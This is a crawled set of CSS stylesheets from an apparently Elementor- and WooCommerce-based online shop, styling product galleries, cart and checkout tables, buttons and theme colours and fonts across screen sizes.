    transition: background-color .3s, 
		opacity .5s, visibility .5s;
    opacity: 0;
    visibility: hidden;
}
a#return_top.show {
    opacity: 1;
    visibility: visible;
}
header.sticky-header {
    -moz-transform: translatey(-160px);
    -webkit-transform: translatey(-160px);
    -o-transform: translatey(-160px);
    transform: translatey(-160px);
}
header.sticky-header.elementor-sticky--effects {
    -moz-transform: translatey(0);
    -webkit-transform: translatey(0);
    -o-transform: translatey(0);
    transform: translatey(0);
    -moz-transition: all 0.7s ease !important;
    -webkit-transition: all 0.7s ease !important;
    -o-transition: all 0.7s ease !important;
    transition: all 0.7s ease !important;
}
div.elementor-menu-cart__container.elementor-lightbox, div.elementor-menu-cart__container.elementor-lightbox div.elementor-menu-cart__main {
    z-index: 999;
}
div.woocommerce-product-gallery {
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: flex-start;
    align-content: space-between;
}
div.woocommerce-product-gallery div.flex-viewport {
    flex: 0 0 75%;
    order: 2;
}
div.woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs {
    display: flex;
    justify-content: center;
    flex-wrap: nowrap;
    flex-direction: column;
    align-items: center;
    align-content: space-around;
    flex: 0 0 25%;
    order: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width: 100%;
}
.col-row>div[class*="item"] {
    max-width: calc(92%/var(--columns));
    -webkit-box-flex: 0;
    flex: 0 0 calc(92%/var(--columns));
    -ms-flex: 0 0 calc(92%/var(--columns));
    margin: 0 1%;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    background-color: var(--e-global-color-text);
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
    border: solid 2px #fff;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
    background-color: #fff;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: var(--e-global-color-primary);
}
#elementor-menu-cart__toggle_button > span.elementor-button-icon {
    display: inline-flex;
}
body:not(.rtl) .elementor-27 .elementor-element.elementor-element-126fe27 .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before {
    top: -6px;
    right: -6px;
}
div.product_meta > span {
    display: block;
    width: 100%;
}
.woocommerce div.product .in-stock:before {
    display: inline-flex;
    width: 15px;
    margin-right: 5px;
    height: 15px;
    background-color: #5cdf24;
    -moz-border-radius: 7.5px;
    -webkit-border-radius: 7.5px;
    -o-border-radius: 7.5px;
    border-radius: 7.5px;
    content: '';
    vertical-align: text-bottom;
}
.woocommerce div.product .out-of-stock:before {
    display: inline-flex;
    width: 15px;
    margin-right: 5px;
    height: 15px;
    background-color: #e20613;
    -moz-border-radius: 7.5px;
    -webkit-border-radius: 7.5px;
    -o-border-radius: 7.5px;
    border-radius: 7.5px;
    content: '';
    vertical-align: text-bottom;
}
.woocommerce div.product .stock {
    color: #1d1d1b;
}
.product-rating__content .product-rating__wrapper, .product-rating__icon.jetwoo-front-icon-rating-13 {
    vertical-align: super;
}
.product-rating__content .product-rating__wrapper {
    margin-right: 10px;
}
h1.product_title.entry-title {
    margin-bottom: 0;
}
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
    background-color: #fff;
}
.woocommerce .tawcvs-swatches .swatch-color, .woocommerce .tawcvs-swatches .swatch:before, .woocommerce .tawcvs-swatches .swatch-show-more:before {
    border: none;
}
.woocommerce .tawcvs-swatches .swatch-item-wrapper {
    line-height: initial;
    margin-right: 10px !important;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    margin: 0;
}
table tbody tr:hover>td, table tbody tr:hover>th {
    background-color: #fff;
}
.woocommerce a.add_to_wishlist.button.alt:hover, .woocommerce a.add_to_wishlist.button.alt, .woocommerce button.button.alt, .woocommerce button.button.alt:hover, .woocommerce ul.products li.product .button, .woocommerce ul.products li.product .button:hover {
    line-height: initial;
    font-size: initial;
    font-weight: 700;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    letter-spacing: initial;
    font-family: var( --e-global-typography-6156313-font-family ), Sans-serif;
    padding: 1em;
}
.woocommerce .tawcvs-swatches .swatch, .woocommerce .tawcvs-swatches .swatch-show-more {
    width: 3em !important;
    height: 3em !important;
}
.woocommerce div.product form.cart .variations select, input[type=number] {
    height: 3em;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}
body.single-product a.reset_variations {
    display: none !important;
}
.woocommerce button.button.alt, .woocommerce button.button.alt.disabled, .elementor-widget-jet-single-add-to-cart .jet-woo-builder .single_add_to_cart_button.button, .woocommerce #respond input#submit, .woocommerce ul.products li.product .button, .woocommerce a.button, .woocommerce button.button {
    background-color: var(--e-global-color-primary);
    color: #fff;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    font-weight: 700;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.woocommerce button.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce ul.products li.product .button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover {
    line-height: initial;
    background-color: var(--e-global-color-text);
    color: #fff;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.woocommerce button.button.alt.disabled:hover {
    line-height: initial;
    background-color: var(--e-global-color-primary);
    color: #fff;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
div.woocommerce-variation-add-to-cart.variations_button {
    display: flex;
    justify-content: flex-start;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: center;
    align-content: center;
}
.elementor-622 .elementor-element.elementor-element-3e09e5b .elementor-jet-single-add-to-cart .cart .quantity {
    margin-right: 10px;
}
table td, table th {
    padding: 5px;
}
.woocommerce div.product form.cart {
    margin-bottom: 0.7em;
}
h2.woocommerce-Reviews-title, body.single-product h2.elementor-heading-title.elementor-size-default {
    line-height: initial;
    padding-bottom: 10px;
    text-decoration: none;
    font-size: 24px;
    color: var( --e-global-color-secondary );
    border-bottom: solid 1px var(--e-global-color-primary);
    font-weight: 100;
    text-transform: uppercase;
    font-family: "Gotham", Sans-serif;
    font-style: normal;
    margin: 0;
}
h2.woocommerce-Reviews-title {
    margin-bottom: 25px;
}
div.woocommerce-variation-price {
    margin-bottom: 10px;
}
div.woocommerce-variation-price ins span.woocommerce-Price-amount.amount {
    font-size: 30px;
}
.woocommerce span.onsale {
    background-color: var(--e-global-color-primary);
}
body.single-product ul.products.columns-4 {
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: flex-start;
    align-content: center;
}
body.single-product ul.products.columns-4 li {
    text-align: center;
    width: auto;
    margin: 0;
}
body.single-product ul.products.columns-4 li a h2.woocommerce-loop-product__title {
    line-height: initial;
    font-size: 20px;
}
body.single-product ul.products.columns-4 li a span.price > span.woocommerce-Price-amount.amount > bdi {
    font-size: 30px;
    color: var(--e-global-color-primary);
    font-weight: 700;
}
span.jet-range__values-min:after, span.jet-range__values-max:after {
    position: relative;
    margin-left: 2px;
    content: "€";
}
div.jet-range__slider {
    margin-bottom: 6px;
}
.woocommerce .products ul, .woocommerce ul.products {
    display: flex;
    justify-content: inherit;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: flex-start;
    align-content: flex-start;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: none;
    flex: 0 0 22%;
    margin: 0 30px 50px 0;
}
table.shop_table.cart.wishlist_table.wishlist_view {
    text-align: center;
}
table.shop_table.cart.wishlist_table.wishlist_view thead {
    font-weight: 700;
    text-transform: uppercase;
}
table.shop_table.cart.wishlist_table.wishlist_view tbody td > a {
    display: block;
}
table.shop_table.cart.wishlist_table.wishlist_view > thead > tr > th {
    border-bottom: solid 2px var(--e-global-color-primary);
    border-top: solid 2px var(--e-global-color-primary);
    border-left: solid 1px var(--e-global-color-primary);
    border-right: solid 1px var(--e-global-color-primary);
}
.elementor-990 .elementor-element.elementor-element-8b74c54 .woocommerce-orders-table .woocommerce-orders-table__header:first-child, table.shop_table.cart.wishlist_table.wishlist_view > thead > tr > th:first-child {
    border-left: solid 2px var(--e-global-color-primary);
}
.elementor-990 .elementor-element.elementor-element-8b74c54 .woocommerce-orders-table .woocommerce-orders-table__header:last-child, table.shop_table.cart.wishlist_table.wishlist_view > thead > tr > th:last-child {
    border-right: solid 2px var(--e-global-color-primary);
}
.woocommerce-info {
    border-top-color: var(--e-global-color-text);
}
.woocommerce-info::before {
    color: var(--e-global-color-text);
}
div.elementor-jet-myaccount-content.jet-woo-builder form input:focus {
    border: solid 1px var(--e-global-color-primary);
}
.elementor-117 .elementor-element.elementor-element-955703f .elementor-button {
    line-height: inherit;
}
section.related.products ul.products li div.star-rating, div.woocommerce-form-coupon-toggle {
    display: none;
}
.woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
    color: #fff;
}
.woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover {
    background-color: var(--e-global-color-primary);
    color: #fff;
}
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents thead > tr th:first-child {
    border-left: none;
}
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents thead > tr th:last-child {
    border-right: none;
}
table.shop_table.shop_table_responsive tbody tr.order-total td, table.shop_table.shop_table_responsive tbody tr.order-total th, table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child th, table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot tr:last-child th, table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot tr:last-child td {
    font-size: 1.4em !important;
    background-color: var(--e-global-color-primary) !important;
    color: #fff !important;
}
table.shop_table.woocommerce-checkout-review-order-table tfoot tr.woocommerce-shipping-totals.shipping th, table.shop_table.woocommerce-checkout-review-order-table tfoot tr.woocommerce-shipping-totals.shipping td, table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot tr:nth-child(2) td, table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot tr:nth-child(2) th, table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot tr:nth-child(3) td, table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot tr:nth-child(3) th {
    background-color: var(--e-global-color-secondary) !important;
    color: #fff !important;
}
.woocommerce table.shop_table td small {
    display: none;
}
div.elementor-jet-checkout-coupon-form.jet-woo-builder p.form-row.form-row-first, div.elementor-jet-checkout-coupon-form.jet-woo-builder p.form-row.form-row-last {
    display: block;
    width: 100%;
    float: none;
}
div.elementor-jet-checkout-coupon-form.jet-woo-builder p.form-row.form-row-last button, div.elementor-jet-checkout-coupon-form.jet-woo-builder p.form-row.form-row-first input {
    width: 100%;
    line-height: initial;
    padding: 15px;
}
.woocommerce ul.order_details {
    display: flex;
    justify-content: center;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: flex-start;
    align-content: center;
    padding: 0;
    margin: 0 auto 2em;
}

body.page.page-id-11 h2 {
    display: none;
}
.jet-woo-builder-archive-product-thumbnail__wrapper>* {
    display: inline-block;
    width: 100%;
    position: relative;
    margin: auto;
}
.woocommerce .woocommerce-breadcrumb {
    margin-top: 1.25rem;
}
div.cart_totals table tr.order-total td:before {
    color: white !important;
}
.elementor-1095 .elementor-element.elementor-element-ab8c923 .cart_totals .shop_table tr td {
    width: 60% !important;
}
form.woocommerce-EditAccountForm.edit-account > p.woocommerce-form-row:nth-of-type(3) {
    display: none;
}
form.woocommerce-EditAccountForm.edit-account button[type="submit"] {
    margin-top: 0.875rem;
}
#mannequin {
    font-size: 12px;
    font-weight: 400;
    font-style: italic;
}
body.postid-2060.woocommerce button.button.alt:disabled, body.postid-2060.woocommerce button.button.alt:disabled[disabled] {
    background-color: var(--e-global-color-primary) !important;
    color: #fff !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    border-radius: 0 !important;
    font-weight: 700 !important;
    -moz-transition: all 0.3s !important;
    -webkit-transition: all 0.3s !important;
    -o-transition: all 0.3s !important;
    transition: all 0.3s !important;
}
body.postid-2060.woocommerce button.button.alt:disabled:hover, body.postid-2060.woocommerce button.button.alt:disabled[disabled]:hover {
    background-color: var(--e-global-color-text) !important;
    -moz-transition: all 0.3s !important;
    -webkit-transition: all 0.3s !important;
    -o-transition: all 0.3s !important;
    transition: all 0.3s !important;
}
div.ywgc-manual-amount-container {
    position: relative !important;
}
.gift-cards_form > h3 {
    margin-bottom: 1rem;
    margin-top: 1rem;
}
td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions {
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: center;
    align-content: center;
}
td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions a:not(:last-child) {
    margin-right: 5px;
}
@media screen and (max-width: 1024px) {
div.col-row.jet-woo-products--preset-1 {
    justify-content: space-evenly;
    flex-direction: row;
    align-items: center;
    align-content: center;
}
.col-row>div[class*="item"] {
    margin: 0 1% 30px;
}
.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid-item {
    margin-left: 0;
    margin-right: 0;
}
.elementor-908 .elementor-element.elementor-element-1dfcd09 > .elementor-widget-container {
    border-width: 0 1px 1px 1px !important;
}
}
@media screen and (max-width: 767px) {
div.col-row.jet-woo-products--preset-1 {
    justify-content: center;
    flex-direction: row;
    align-items: center;
    align-content: center;
}
div.col-row.jet-woo-products--preset-1 > div.jet-woo-products__item.jet-woo-builder-product {
    margin-bottom: 25px;
}
.woocommerce .products ul, .woocommerce ul.products {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: flex-start;
    align-content: unset;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    flex: 0 0 100%;
}
h2.elementor-heading-title:before, h2.elementor-heading-title:after {
    display: none;
}
.title_footer .elementor-icon-box-wrapper {
    display: flex;
    justify-content: space-evenly;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: flex-start;
    align-content: space-between;
}
.title_footer .elementor-icon-box-wrapper > .elementor-icon-box-icon {
    flex: 0 0 15%;
}
.title_footer .elementor-icon-box-wrapper > .elementor-icon-box-content {
    flex: 0 0 85%;
}
.title_footer .elementor-icon-box-wrapper > .elementor-icon-box-content h5 a {
    vertical-align: sub;
}
body.single-product ul.products.columns-4 {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: flex-start;
    align-content: center;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 2.992em;
}
div.elementor-jet-cart-table.jet-woo-builder > form.woocommerce-cart-form > table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody tr:not(:last-child) {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: stretch;
    align-content: space-around;
}
div.elementor-jet-cart-table.jet-woo-builder > form.woocommerce-cart-form > table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody tr:not(:last-child) td {
    display: flex;
    justify-content: center;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: center;
    align-content: center;
}
div.elementor-jet-cart-table.jet-woo-builder > form.woocommerce-cart-form > table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody tr:not(:last-child) td.product-thumbnail {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: center;
    align-content: center;
    flex: 0 0 100%;
    border-top: none;
    border-left: none;
    border-right: none;
}
div.elementor-jet-cart-table.jet-woo-builder > form.woocommerce-cart-form > table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody tr td.product-thumbnail img {
    width: 200px;
}
div.elementor-jet-cart-table.jet-woo-builder > form.woocommerce-cart-form > table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody tr td.product-name {
    flex: 0 0 50%;
}
div.elementor-jet-cart-table.jet-woo-builder > form.woocommerce-cart-form > table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody tr td.product-price {
    flex: 0 0 50%;
}
div.elementor-jet-cart-table.jet-woo-builder > form.woocommerce-cart-form > table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody tr td.product-quantity {
    flex: 0 0 50%;
}
div.elementor-jet-cart-table.jet-woo-builder > form.woocommerce-cart-form > table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody tr td.product-remove {
    flex: 0 0 50%;
}
.cart_totals .shop_table tr td, td.actions div.coupon input#coupon_code, td.actions div.coupon button {
    width: 100% !important;
}
div.coupon {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: center;
    align-content: center;
}
div.coupon input#coupon_code, div.coupon button {
    flex: 0 0 100%;
}
div.coupon input#coupon_code {
    margin-bottom: 0.5em;
}
.elementor-1095 .elementor-element.elementor-element-ab8c923 .cart_totals .shop_table tr td {
    width: 100% !important;
}
}
@media screen and (min-width: 768px) {
ul.sub-menu li, ul.sub-menu li a, header.sticky-header ul.sub-menu li, header.sticky-header ul.sub-menu li a {
    display: table-cell;
}
}
@media screen and (min-width: 768px) and (max-width: 1024px) {
.woocommerce .products ul, .woocommerce ul.products {
    display: flex;
    justify-content: space-evenly;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: flex-start;
    align-content: unset;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    flex: 0 0 50%;
}
body.single-product ul.products.columns-4 {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: flex-start;
    align-content: center;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 48%;
    float: left;
    clear: both;
    margin: 0 0 2.992em;
}
}
@media screen and (min-width: 1025px) {
.woocommerce .products ul, .woocommerce ul.products {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: flex-start;
    align-content: unset;
}
}
@media screen and (min-width: 1200px) {
body:not([class*=elementor-page-]) .site-main {
    width: 1140px !important;
    max-width: 1140px !important;
    padding: 0 10px;
}
}

@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) { 
@media {
    *:not(i){font-family: "Roboto", sans-serif!important;}
	.elementor-jet-checkout-billing.jet-woo-builder input, .elementor-jet-checkout-billing.jet-woo-builder select
	{
		background-color:#D2D2D2!important;
		padding: 25px auto!important;
		color: #000!important;
		font-family: "Roboto", sans-serif!important;
	}
}}

@media not all and (min-resolution:.001dpcm) { 
@media {
	*:not(i){font-family: "Roboto", sans-serif!important;}
	.elementor-jet-checkout-billing.jet-woo-builder input, .elementor-jet-checkout-billing.jet-woo-builder select
	{
		background-color:#D2D2D2!important;
		padding: 25px auto!important;
		color: #000!important;
		font-family: "Roboto", sans-serif!important;
	}
}}

--- FILE ---
content_type: text/css
request_url: https://store-hype.com/wp-content/uploads/elementor/css/post-6.css?ver=2.4.1.1645524185
body_size: 765
content:
.elementor-kit-6{--e-global-color-primary:#E20613;--e-global-color-secondary:#1D1D1B;--e-global-color-text:#D9BF82;--e-global-color-accent:#243366;--e-global-color-9d34b7f:#707070;--e-global-color-4828197:#FFFFFF;--e-global-color-7d47f55:#EEE41B;--e-global-color-a373af2:#FF8300;--e-global-typography-primary-font-family:"Gotham";--e-global-typography-primary-font-weight:bold;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Gotham";--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-family:"Gotham";--e-global-typography-text-font-weight:100;--e-global-typography-text-text-transform:uppercase;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:1.2em;--e-global-typography-accent-font-family:"Gotham";--e-global-typography-accent-font-weight:100;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1.4em;--e-global-typography-6156313-font-family:"Gotham";--e-global-typography-6156313-font-weight:normal;--e-global-typography-6156313-text-transform:none;--e-global-typography-6156313-font-style:normal;--e-global-typography-6156313-text-decoration:none;--e-global-typography-6156313-line-height:1.2em;--e-global-typography-0e50c68-font-family:"Gotham";--e-global-typography-0e50c68-font-weight:bold;--e-global-typography-0e50c68-text-transform:none;--e-global-typography-0e50c68-font-style:normal;--e-global-typography-0e50c68-text-decoration:none;--e-global-typography-0e50c68-line-height:1.2em;background-color:#FFFFFF;font-family:"Gotham", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-6156313-font-family ), Sans-serif;font-weight:var( --e-global-typography-6156313-font-weight );text-transform:var( --e-global-typography-6156313-text-transform );font-style:var( --e-global-typography-6156313-font-style );text-decoration:var( --e-global-typography-6156313-text-decoration );line-height:var( --e-global-typography-6156313-line-height );}.elementor-kit-6 a:hover{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6156313-font-family ), Sans-serif;font-weight:var( --e-global-typography-6156313-font-weight );text-transform:var( --e-global-typography-6156313-text-transform );font-style:var( --e-global-typography-6156313-font-style );text-decoration:var( --e-global-typography-6156313-text-decoration );line-height:var( --e-global-typography-6156313-line-height );}.elementor-kit-6 h1{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-6 h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-6 h3{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-6 h4{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 h5{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 h6{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-6 a{line-height:var( --e-global-typography-6156313-line-height );}.elementor-kit-6 a:hover{line-height:var( --e-global-typography-6156313-line-height );}.elementor-kit-6 h1{line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-6 h2{line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-6 h3{line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-6 h4{line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 h5{line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 h6{line-height:var( --e-global-typography-secondary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6 a{line-height:var( --e-global-typography-6156313-line-height );}.elementor-kit-6 a:hover{line-height:var( --e-global-typography-6156313-line-height );}.elementor-kit-6 h1{line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-6 h2{line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-6 h3{line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-6 h4{line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 h5{line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 h6{line-height:var( --e-global-typography-secondary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://store-hype.com/wp-content/uploads/elementor/css/post-27.css?ver=2.4.1.1645524185
body_size: 4700
content:
.elementor-27 .elementor-element.elementor-element-eedabe5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-eedabe5:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-eedabe5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-eedabe5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-27 .elementor-element.elementor-element-eedabe5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-5b820f7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-27 .elementor-element.elementor-element-5b820f7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-9ee97f7{text-align:center;font-family:"Gotham", Sans-serif;font-size:14px;font-weight:100;text-transform:uppercase;font-style:normal;text-decoration:none;color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-2d4eb6d{text-align:center;font-family:"Gotham", Sans-serif;font-size:14px;font-weight:100;text-transform:uppercase;font-style:normal;text-decoration:none;color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-c6d305f{text-align:center;font-family:"Gotham", Sans-serif;font-size:14px;font-weight:100;text-transform:uppercase;font-style:normal;text-decoration:none;color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-1e728e9.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-1e728e9.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-1e728e9.elementor-social-icon svg{fill:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-191b409.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-191b409.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-191b409.elementor-social-icon svg{fill:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-19c05bc.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-19c05bc.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-19c05bc.elementor-social-icon svg{fill:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-d61f2ff.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-d61f2ff.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-d61f2ff.elementor-social-icon svg{fill:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-85af76f.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-85af76f.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-85af76f.elementor-social-icon 